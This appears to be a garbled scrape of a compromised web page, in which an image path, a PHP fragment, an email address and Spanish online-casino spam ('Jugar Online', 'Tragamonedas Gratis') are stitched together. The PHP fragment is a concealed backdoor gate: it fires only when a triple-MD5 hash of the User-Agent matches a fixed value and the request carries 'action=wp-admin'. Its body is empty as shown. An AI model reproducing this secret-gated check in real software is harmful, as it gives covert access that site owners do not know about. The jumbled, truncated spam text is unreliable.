
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Jugar Online
Tragamonedas Gratis
Jugar Online
Tragamonedas Gratis
Si Santa gana la batalla dentro de tres o más